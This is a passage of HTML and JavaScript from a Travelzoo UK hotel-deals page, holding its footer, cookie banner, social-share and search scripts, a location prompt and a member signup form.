                            </div>
                            <form class="join-form" id="footer-join-form">
                                <div class="join-submit">
                                    <button id="footer-join-button" type="submit" class="button-primary">Become a Club Member</button>
                                </div>
                            </form>
                        </div>
                <div class="main-container">
                    <span id="extole_zone_global_footer"></span>
                        <div class="mobile-app">
                            <a id="lnkMobileApp" href="#" class="mobile-app-link" target="_blank">
                                <i class="icon-tzoo-app"></i>
                                <span>Get the Mobile App</span>
                            </a>
                        </div>
                                            <div class="social">
                            <ul> 
 <li><a href="https://www.facebook.com/travelzoo.UK" class="icon-facebook-circle" target="_blank" title="Travelzoo on Facebook">Facebook</a></li> 
 <li><a href="https://www.youtube.com/user/UKTravelzoo/" class="icon-youtube-circle" target="_blank" title="Travelzoo on Youtube">YouTube</a></li> 
 <li><a href="https://www.instagram.com/travelzoo_uk/ " class="icon-instagram-circle" target="_blank" title="Travelzoo on Instagram">Instagram</a></li> 
 <li><a href="https://uk.pinterest.com/travelzoouk/" class="icon-pinterest-circle" target="_blank" title="Travelzoo on Pinterest">Pinterest</a></li> 
 </ul>


                        </div>
                                    <div class="legal">
<ul>
<li><a href="/uk/about/">About us</a></li>
<li><a href="/uk/careers/">Careers</a></li>]
<li><a href="https://ir.travelzoo.com">Investor Relations</a></li>
<li><a href="/uk/help-faq/">Help</a></li>
<li><a href="/uk/privacy/">Privacy</a></li>
<li><a href="/uk/terms-and-conditions/">Terms & Conditions</a></li>
<li><a href="/uk/sitemap/">Site Map</a></li>
<li><a href="/uk/sitemap/hotels/">Hotels</a></li>
<li><a href="/uk/blog/">Blog</a></li>
<li><a href="/uk/legalnotice/">Legal Notice</a></li>
<li><a href="https://ir.travelzoo.com/news/default.aspx">Press</a></li>
<li><a href="/uk/web-accessibility/">Accessibility</a></li>
<li><a href="/uk/custom/partner-with-travelzoo/">Partner with Us</a></li>
</ul>                                                            <span class="copyright">&copy; 2026 Travelzoo</span>
                </div>
                                    </div>
            </div>
        </footer>

            
<div class="cookieoverlay-x"></div>
<section class="noprint cookieoverlay">
    <div class="cookieoverlay-content">
        <div class="cookieoverlay-text">
            <p>We use cookies and similar technologies (our own and from third parties) to analyse traffic, personalise content and ads, and provide social media features. You can review our <a href="/uk/privacy/thirdpartyaffiliatesandcookies/?from=%2fuk%2fcollection%2finternational-hotels%2f%3fexpalertlid%3d1043%26expalertln%3dAntigua%2520and%2520Barbuda">Cookies policy</a> and settings or consent to their use by clicking ‘Accept’. You can revoke your consent at any time.</p>
        </div>
        <div class="cookieoverlay-button">
            <button type="button" class="button-primary js-button-accept">Accept all</button>
                <div class="margin-top-10">
                    <button type="button" class="button-primary js-button-reject">Reject all</button>
                </div>
                            <div class="margin-top-10">
                        <a href="/uk/privacy/thirdpartyaffiliatesandcookies/?from=%2fuk%2fcollection%2finternational-hotels%2f%3fexpalertlid%3d1043%26expalertln%3dAntigua%2520and%2520Barbuda" class="button-secondary js-link-manage fullwidth">Manage Settings</a>
                </div>
        </div>
    </div>
</section>

                <div class="nocontent">
        <script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JD9HP0F-" type="text/javascript"></script><script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fjs%2fcollections.js%2c%2fres%2fvendor%2fjquery.unorphanize.js%2c%2fres%2fvendor%2fslick%2fjquery.slick.custom.js%2c%2fres%2fjs%2fdeal-carousel-slick.js&v=76JD9HP0F-" type="text/javascript"></script>
<script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fhandlebars.runtime-v4.0.11.js%2c%2fres%2ftmpl%2ftemplates.min.js%2c%2fres%2fvendor%2fjquery.dotdotdot.js%2c%2fres%2fjs%2flistview%2fitemlist.js%2c%2fres%2fjs%2flistview%2flist-render.js%2c%2fres%2fjs%2flistview%2flist-filter.js%2c%2fres%2fjs%2flistview%2flist-sort.js&v=76JD9HP0F-" type="text/javascript"></script>
<script>
            var shareThisPageFirst = ($("link[rel='canonical']").length > 0 && $("link[rel='canonical']")[0].hasAttribute('href'))
                ? $("link[rel='canonical']").attr('href').replace('responsive.', '').replace('', '')
                : '';
            var shareThisPage = shareThisPageFirst || 'https://www.travelzoo.com/uk/collection/international-hotels/?expalertlid=1043&amp;expalertln=Antigua%20and%20Barbuda/';
            var shareThisPageShareUrl = shareThisPage;

            $(document).ready(
                initSocialShare()
            );

            function initSocialShare() {
                var detailsShareId = "#details-share ";
                $(detailsShareId + '.js-fb-share').on('click', function () {
                    socialShareGTM('Facebook');
                    sharePage('https://www.facebook.com/sharer/sharer.php?u=[TZOO_SHARE_PAGE_URL]', 'Facebook', true);
                });

                $(detailsShareId + '.js-pn-share').on('click', function () {
                    socialShareGTM('Pinterest');
                    sharePage('', 'Pinterest', false);
                });

                $(detailsShareId + '.js-tw-share').on('click', function () {
                    socialShareGTM('Twitter');
                    sharePage('https://twitter.com/intent/tweet?url=[TZOO_SHARE_PAGE_URL]&text=International+Hotel+Breaks&via=Travelzoo_UK', 'Twitter', true);
                });

                $(detailsShareId + '.js-lkdn-share').on('click', function () {
                    socialShareGTM('Linkedin');
                    sharePage('', 'Linkedin', false);
                });

                $(detailsShareId + '.js-wb-share').on('click', function () {
                    socialShareGTM('Weibo');
                    sharePage('', 'Weibo', false);
                });

                $(detailsShareId + '.js-em-share').on('click', function () {
                    socialShareGTM('Email');
                    emailShare('mailto:?subject=Check%20out%20this%20Travelzoo%20Collection&body=International%20Hotel%20Breaks --%0D%0A[TZOO_SHARE_PAGE_URL]', 'Email');
                });

                            }

            function socialShareGTM(socMediaValue) {
                try {tzoo.tm.analyticsEvent('Social Interaction', 'Collection', socMediaValue, undefined, undefined);} catch(err) {}
            }

            function replaceExtraOptions(shareUrl, socialType) {
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_TITLE]') >= 0) {
                    var ogtitle = $('meta[property="og:title"]');
                    var title = '';
                    if (ogtitle.length > 0) {
                        title = ogtitle.attr('content');
                    } else {
                        title = $('.heading .headline:first').text().trim() || $('.hero .h3:first').text().trim() || $('.meta-collection .expert-name:first').text().trim();
                        var desc = $('.collection-description .display-para:first').text().trim() || $('.collection-description .display-bychar:first').text().trim() || $('.meta-with-description .display-para:first').text().trim() || $('.meta-with-description .display-bychar:first').text().trim();
                        if (title && desc) { title += '\r\n\r\n' + desc; }
                        if (!title) { title = $('#deal-headline').text().trim() || $('.deal-headline:first').text().trim() || document.title; }
                        if (title && socialType && socialType.toLowerCase() == 'weibo') { title = title.replace(/&/g, encodeURIComponent('&')).replace(/</g, encodeURIComponent('<')).replace(/>/g, encodeURIComponent('>')); }
                    }
                    var titleEncoded = encodeURIComponent(title);
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_TITLE]', titleEncoded);
                }
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_IMAGE]') >= 0) {
                    var ogimage = $('meta[property="og:image"]');
                    var img = '';
                    if (ogimage.length > 0) {
                        img = encodeURIComponent(ogimage.attr('content').replace('', ''));
                    }
                    else {
                        var imgs = [];
                        var deals = $('#deal-images .tzsg-img-container img');
                        if (deals.length == 0) { deals = $('.deal-module .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('#theDeal .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.deal-card .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.tzsg-img-container img'); }
                        deals = $.grep(deals, function (e, i) { return $(e).attr('src'); });
                        deals = $(deals.slice(0, 9));
                        deals.each(function (i, e) { imgs.push(encodeURIComponent($(e).attr('src').trim())); });
                        img = imgs.join('||');
                    }
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_IMAGE]', img);
                }
                return shareUrl;
            }

            function sharePage(shareUrl, socialType, doUrlEncode) {
                shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_URL]', (doUrlEncode ? encodeURIComponent(shareThisPageShareUrl) : shareThisPageShareUrl));
                shareUrl = replaceExtraOptions(shareUrl, socialType);
                var width = 575, height = 490,
	            left = ($(window).width() - width) / 2,
	            top = ($(window).height() - height) / 2,
	            url = shareUrl,
	            opts = 'status=1,width=' + width + ',height=' + height + ',top=' + top + ',left=' + left;
                window.open(url, 'Social Share', opts);
            }

            function emailShare(shareData, socialType) {
                $('.js-em-share').attr('href', shareData.replace('[TZOO_SHARE_PAGE_URL]', encodeURIComponent(shareThisPageShareUrl)));
            }

</script>

<script src="/uk/deal/dealtemplatejs/?viewkey=collection"></script>
<script type="text/javascript">tzoo.tm = new tzoo.TMHelper({ gtmDataLayer: gtmDL, ecommerceCurrency: null });</script>
    <div id="locationDetection-overlay" class="text-center" style="display: none;">
        <button class="button-close" id="closeLocationOverlay" type="button" role="button" title="Close">Close</button>
        <h3 class="padding-top-30 text-bold">
            Your location
        </h3>
        <div id="nonMemberLocDetection-header" class="padding-20" style="display: none;">
            We think we’ve found your location. Should we use <span class="text-bold">{0}</span>?
        </div>
        <div id="memberLocDetection-header" class="padding-20" style="display: none;">
            Should we use <span class="text-bold">{0}</span>?
        </div>
        <input type="hidden" id="detected-coords" />
        <input type="hidden" id="detected-locid" />
        <div class="text-center padding-20" id="divLocationDetection">
            <div id="spanUseAssumedLocation" class="padding-bottom-10">
                <button type="submit" class="button-primary" id="btnUseAssumedLocation">Yes</button>
            </div>
            <span id="spanChangeMyLocation">
                <button type="submit" class="button-secondary" id="btnChangeMyLocation">No, Change My Location</button>
            </span>

        </div>
        <div class="disclaimer">For more information on how we use your location data, see our <a href="/uk/privacy/" target="_blank">privacy policy</a>.</div>
    </div>

<div id="setLocation" style="display: none;">
    <div class="padding-20 padding-top-30">
        <h3 class="text-center text-bold">
            Where are you?
        </h3>
        <div class="padding-top-10 text-center">Type a city/town (not postcode):</div>
        <div class="where-field-container">
            <label class="sr-only" for="where-locationPrompt">Where?</label>
            <input id="where-locationPrompt" type="text" autocomplete="off" class="ui-autocomplete-input" data-suppress-default-locations="true">
            <input id="where-locationPrompt-value" type="hidden">
            <input id="where-locationPrompt-coords" type="hidden" />
        </div>
    </div>
    <div id="divLocationChange" class="padding-20 text-center">
        <div id="spanChangeLocation" class="padding-bottom-10">
            <button type="submit" id="btnChangeLocation" class="padding-10 button-primary ">Set My Location</button>
        </div>
        <span id="spanCancelLocationChange">
            <button type="submit" id="btnCancelLocationChange" class="padding-10">Cancel</button>
        </span>
    </div>
    <div class="disclaimer">For more information on how we use your location data, see our <a href="/uk/privacy/" target="_blank">privacy policy</a>.</div>
</div>
<script>
    tzoo.LocationDetection.initializeOverlay(
        {
            akamaiLatitude: '39.9614',
            akamaiLongitude: '-82.9988',
            setLocationErrorMessage: 'Please enter a valid destination.'
        });
</script>

    <script>
        function headerMenuSignOut() {
            $.get("/uk/MyAccount/logout/",
                {
                    timeStamp: Date.now()
                }).done(function (data) {
                tzoo.MemberIdLoggedIn = "";
                tzoo.layout.reloadHeader();
                $(document).trigger("signedout.headermenu");
            });
        }
    </script>

    <div id="search-form-overlay" class="noprint fullscreen-overlay ui-front" style="display: none;">
        <div>
            <div class="close-button-container">
                <button id="close-button-2" class="fullscreen-overlay-close" type="button">Close</button>
            </div>
            <div class="fixed-container">
                <div class="col-row">
                    <form class="search-form ada-auto-proxy ada-auto-ignore" id="overlay-search-form" action="">
                        <div>
                            <div class="search-heading-container">
                                <h3 class="resultheadline">Search:</h3>
                            </div>
                            <div class="search-fields">
                                <div class="what-field-container clear-in-field">
                                    <label class="sr-only" for="what-field-2">What type of deals?</label>
                                    <input id="what-field-2" class="input-clear js-input-clear" type="text" placeholder="eg hotels, holidays" value="All deals" autocomplete="off" />
                                    <input id="what-field-value-2" type="hidden" value="0" data-name="All deals" data-searchtype="0" data-resultsviewtype="0" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
                                    <label class="sr-only" for="where-field-2">Where?</label>
                                    <input id="where-field-2" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" />
                                    <input id="where-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-from-field-2">Where from?</label>
                                    <input id="where-from-field-2" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
                                    <input id="where-from-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-to-field-2">Where to?</label>
                                    <input id="where-to-field-2" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
                                    <input id="where-to-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="when-field-container">
                                    <label class="sr-only" for="when-field-2">When?</label>
                                    <input id="when-field-2" type="text" placeholder="Anytime..." autocomplete="off" value="All dates" readonly />
                                    <input id="when-field-value-2" type="hidden" value="Anytime" />
                                    <input id="when-field-value-month-2" type="hidden" value="" />
                                </div>
                                <div class="guests-field-container">
                                    <label class="sr-only" for="guests-field-2">How many guests?</label>
                                    <select id="guests-field-2" data-selected="2">
                                        <option value="1">1 Guest</option>
                                        <option value="2">2 Guests</option>
                                        <option value="3">3 Guests</option>
                                        <option value="4">4 Guests</option>
                                        <option value="5">5 Guests</option>
                                    </select>
                                </div>
                                <div class="travelers-field-container">
                                    <label class="sr-only" for="travelers-field-2">How many travelers?</label>
                                    <select id="travelers-field-2" data-selected="1">
                                        <option value="1">1</option>
                                        <option value="2">2</option>
                                        <option value="3">3</option>
                                        <option value="4">4</option>
                                        <option value="5">5</option>
                                        <option value="6">6</option>
                                    </select>
                                </div>
                            </div>
                            <div class="search-history-div">
                                <div class="search-history-headline">SEARCH HISTORY</div>
                                <div class="search-history-list-div"><ul id="search-history-list"/></div>
                            </div>
                            <div class="what-button-container search-buttons hidden">
                                <div class="search-buttons-title">What are you looking for?</div>
                                <div id="what-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="where-button-container search-buttons hidden">
                                <div class="search-buttons-title">Start typing or select a destination</div>
                                <div id="where-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="search-submit-container">
                                <button id="search-button-2" type="submit">Search Deals</button>
                            </div>
                        </div>
                                            </form>
                </div>
            </div>
        </div>
    </div>
    <script>
        function showSearchFormOverlay() {
            if($('#global-nav-search').length)
            {
                $('#global-nav-search').css('display','');
            }
            $('#search-form-overlay').show('slide');
            $('body').addClass('js-noscroll');
            if ($('.quicklinks-global-nav').length)
            {
                var searchelem = $('#overlay-search-form');
                $('#overlay-search-form').css('margin-bottom', '0px');
                $('#overlay-search-form').css('padding', '40px 10px 0px 10px');
            }
            /*Render SearchHistory section in the overlay*/
            tzoo.SiteSearchHistory.renderSearchHistoryToOverlay($('#search-history-list'), $('.search-history-div'));
            
        }
        $(function () {
            function trackSearch(combinedQuery, trackingParameters) {
                var label = combinedQuery;
                try {tzoo.tm.analyticsEvent('Search', 'Search', label, 0, false, trackingParameters);} catch(err) {};
            };
            var translations = {
                FromEmpty: 'Please enter an airport or city you would like to fly from.',
                ToEmpty: 'Please enter an airport or city you would like to fly to.',
                Showing: 'Showing {0} of {1}',
            };

            tzoo.SiteSearch.dpLocalization = {
                tooltipTextNoRoomsAvailable: 'Deal not available',
                tooltipTextNotAvailableMinimumStayRestriction: 'Not available due to {0} nights <br> minimum stay restriction',
                tooltipTextAverageNightlyRate: 'average nightly rate',
                tooltipTextpricePerNight: '/ night',
                tooltipTextMinimumNight: 'nights min.',
                tooltipTextRoomsLeft: 'rooms left',
                tooltipTextRoomLeft: 'room left',
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: 'Check-in',
                selectedDateRangeEndTooltip: 'Checkout',
                dealRateText: 'Travelzoo Deal Rate',
                checkRatesText: 'Check<br/>rates',
                continueText: 'Continue',
                signInRequired: 'Member Rate<br>Sign In required',
                monthsshort: ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"],
                notAvailable: 'N/A',
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };
            tzoo.SiteSearch.dpCurrentRegionSettings = {
                closeText: 'Done',
                prevText: 'Prev',
                nextText: 'Next',
                currentText: 'Today',
                monthNames: ['January', 'February', 'March', 'April', 'May', 'June', 'July', 'August', 'September', 'October', 'November', 'December'],
                monthNamesShort: ['Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Oct', 'Nov', 'Dec'],
                dayNames: ['Sunday', 'Monday', 'Tuesday', 'Wednesday', 'Thursday', 'Friday', 'Saturday'],
                dayNamesShort: ['Sun', 'Mon', 'Tue', 'Wed', 'Thu', 'Fri', 'Sat'],
                dayNamesMin: ['S', 'M', 'T', 'W', 'T', 'F', 'S'],
                weekHeader: 'Wk',
                displayDateFormat: 'dd/mm/yy',
                firstDay: '1',
                isRTL: false,
                showMonthAfterYear: false,
                yearSuffix: "",
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: ['Depart', 'Check-in'],
                selectedDateRangeEndTooltip: ['Return', 'Check-out'],
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };

            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-1',
                whatValueFieldSelector: '#what-field-value-1',
                whereDisplayFieldSelector: '#where-field-1',
                whereValueFieldSelector: '#where-field-value-1',
                whereFromDisplayFieldSelector: '#where-from-field-1',
                whereFromValueFieldSelector: '#where-from-field-value-1',
                whereToDisplayFieldSelector: '#where-to-field-1',
                whereToValueFieldSelector: '#where-to-field-value-1',
                guestsFieldSelector: '#guests-field-1',
                travelersFieldSelector: '#travelers-field-1',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-1',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-1',
                formSelector: '#header-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/uk/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
                whereFieldPlaceholder: 'Anywhere...',
                whereFieldAltPlaceholder: 'Start typing or select a destination'
            });
            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-2',
                whatValueFieldSelector: '#what-field-value-2',
                whereDisplayFieldSelector: '#where-field-2',
                whereValueFieldSelector: '#where-field-value-2',
                whereFromDisplayFieldSelector: '#where-from-field-2',
                whereFromValueFieldSelector: '#where-from-field-value-2',
                whereToDisplayFieldSelector: '#where-to-field-2',
                whereToValueFieldSelector: '#where-to-field-value-2',
                guestsFieldSelector: '#guests-field-2',
                travelersFieldSelector: '#travelers-field-2',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-2',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-2',
                formSelector: '#overlay-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/uk/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
                formOverlaySelector: '#search-form-overlay'
            });
            $('.search-overlay-button').on('click', function () {
                showSearchFormOverlay();
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Search', 'Search button Click', label, 0, false);} catch(err) {}
            });

            $('.button-globalnav').on('click', function () {
                showSearchFormOverlay();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Menu Open', 'Menu Open', 0, false);} catch(err) {}
                tzoo.optimizelyTrackEvent('GNavClicks');
            });

            $('.fullscreen-overlay-close').on('click', function () {
                $('#global-nav-search').css('display','none');
                 try {tzoo.tm.analyticsEvent('Search', 'Search Overlay Close', 'Search Overlay Close', 0, false);} catch(err) {};
            });


            $('.quicklinks-global-nav a').on('click', function () {
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Browsing Click', label, 0, false);} catch(err) {}
                var href = $(this).attr('href');
                location.href = href;
                return false;
            });

            $('#when-menu-container .fullscreen-overlay-close').on('click', function () { $('#when-menu-container').hide()});
            tzoo.locationCountryTypeSearchThreshold = 100;
        });
    </script>

    <div id="siteEditionDrawer" class="noprint menu-drawer menu-drawer--right ada-auto-ignore">
        <nav class="nav-site-edition menu-drawer-content">
            <h3>Site Editions</h3>

            <p class="text-sm margin-bottom-5">You are currently on the UK site edition.</p>
            <div id="currentEdition"><i class="flag-uk-sm"></i> <span>UK</span></div>
            <p class="text-sm margin-bottom-5">Travelzoo publishes top travel deals from hundreds of travel companies in countries around the world.</p>
            <ul id="siteEditions">
                        <li><a data-code="au" href="https://www.travelzoo.com/au/"><i class="flag-au-sm"></i> Australia</a></li>
                        <li><a data-code="ca" href="https://www.travelzoo.com/ca/"><i class="flag-ca-sm"></i> Canada</a></li>
                        <li><a data-code="de" href="https://www.travelzoo.com/de/"><i class="flag-de-sm"></i> Deutschland</a></li>
                        <li><a data-code="es" href="https://www.travelzoo.com/es/"><i class="flag-es-sm"></i> Espa&#241;a</a></li>
                        <li><a data-code="fr" href="https://www.travelzoo.com/fr/"><i class="flag-fr-sm"></i> France</a></li>
                        <li><a data-code="us" href="https://www.travelzoo.com/us/?site=us"><i class="flag-us-sm"></i> U.S.</a></li>
                        <li><a data-code="jp" href="https://www.travelzoo.com/jp/"><i class="flag-jp-sm"></i> 日本</a></li>
            </ul>
        </nav>
        <button type="button" class="button-close">Close</button>
    </div>
    <script>
            
                tzoo.Overlays.register(
                {
                    id: 'siteEditionDrawer',
                    priority: 100,
                    show: function (id) {
                        $('#siteEditionDrawer').addClass('menu-drawer--opened');
                    },
                    hide: function (id) {
                        $('#siteEditionDrawer').removeClass('menu-drawer--opened');
                    },
                    autoShow: false
                });
            
    </script>


<div id="register-div" class="">
        <div id="register-div-close"
             >
            <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
        </div>
    <form id="register-form" class="">
        <div id="register-message" class="alert-box-error" style="display:none;">
            <div class="label-message-wechat" style="display:none;"></div>
        </div>
        <div id="signup" class="register-section">
            <div class="ovrlayContainer">
                <div class="ovrlay-image-container">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/signup-overlay-generic-step1-uk-082023.jpg?v=76jd9hp0f&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
                <div class="js-generic largeConvincingWords convincingWords">We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></div>
            </div>
            <div class="bodyDiv center text-center ">
                <div class="js-expired-message convincingWords padding-bottom-10 padding-top-15 text-error" style="display: none;"></div>
                <div class="js-dealSpecific js-convincing-words convincingWords padding-bottom-10">
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div>                </div>
                <div class="js-favoriteSpecific convincingWords padding-bottom-10">
                    <div class=" padding-top-15">
                        <h2 class="padding-bottom-10">Create an account.</h2>
                        <span class="dynamicSubTitle"></span>
                    </div>
                </div>
                <div id="signup-email-step">
                            <div class="signup-email-step-email-input">
                                    <input type="email" id="emailSignup" placeholder="Your email" name="emailSignup" />
                                <input type="hidden" id="fbSignUpResponseUrl" name="fbSignUpResponseUrl" />
                            </div>
                            <div class="signup-email-step-postcode-input">
                                <div class="margin-top-10 ">
                                    <input type="text" name="zipCode" placeholder="Postcode" id="js-signup-email-step-zipCode">
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddpostcodes"></select>
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddCountries"></select>
                                </div>
                                    <button type="submit" id="btnSignup" class="full-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                            </div>
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                            <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                            <div class="padding-bottom-30 padding-top-20 center js-alreadymember-line"><span class="padding-right-5">Already registered?</span> <a role="button" class="js-alreadysubscriber">Sign in</a></div>
                </div>
                <div id="postcode-step" class="padding-top-15" style="display: none;">
                    <div class="padding-bottom-10 js-generic">
                        <h2 class="padding-bottom-10">Great! Tell us your postcode</h2>
                        and we'll recommend deals in your area
                    </div>
                    <div class="padding-bottom-10 js-dealSpecific">
                        <h2 class="padding-bottom-10">Great! Tell us your postcode</h2>
                        and we'll recommend deals in your area
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="Postcode" id="zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="confirmation-step" class="padding-top-20" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div class="padding-bottom-40">All you need to do now is confirm your email address.</div>
                    <div id="goToEmail" class="margin-bottom-40" style="display: none;"><a id="lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="changeEmail" class="text-muted margin-bottom-20" style="display:none;">We have sent the confirmation email to<br> <span class="email-addr"></span> (<a role="button" class="js-change-email-conf">change</a>)</div>
                </div>
                <div id="signup-password-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <h2>Create your password.</h2>
                    <div class="margin-top-15">
                        <input type="password" id="passwordSignup" placeholder="New password" name="passwordSignup" autocomplete="off" />
                    </div>
                    <div class="margin-top-10">
                        <input type="password" id="password2Signup" placeholder="Confirm new password" name="password2Signup" autocomplete="off" />
                    </div>
                    <button type="submit" id="btnSignupPassword" class="button-primary button-preloader center block">Continue</button>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. By using our services, you agree to abide by our <br>
	<a href="/uk/terms-and-conditions/" target="_blank">Terms & Conditions</a> and <a href="/uk/privacy/" target="_blank">Privacy Policy</a>.
</div>
            </div>
            <div id="membership-step" class="" style="display: none;">
                <div class="largeConvincingWords convincingWords">
                    We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div>
                </div>
                <div class="bodyDiv text-center">
                    <div class="margin-bottom-40 margin-top-10"><a class="link-gotomembership" href="/uk/membership/">Join Travelzoo</a></div>
                    <div id="changeEmailMembership" class="text-muted margin-bottom-20" style="display:none;"><span class="email-addr"></span> (<a role="button" class="js-change-email-membership">change</a>)</div>
                </div>
            </div>
            <div class="asSeenOn padding-bottom-10 padding-top-10">
    <img src="https://ssl.tzoo-img.com/images/tzoo.bta_24.png?w=62&v=76jd9hp0f" alt="Winner of Best Travel Deals Website - British Travel Awards" width="62" class="inline-block">
    <div class="margin-left-10 inline-block text-left">
        <b>BEST TRAVEL DEALS WEBSITE</b><br>
        2012–2024
        <div>British Travel Awards</div>
    </div>
</div>
        </div>
        <div id="membership-prepurchase" style="display:none;" class="register-section">
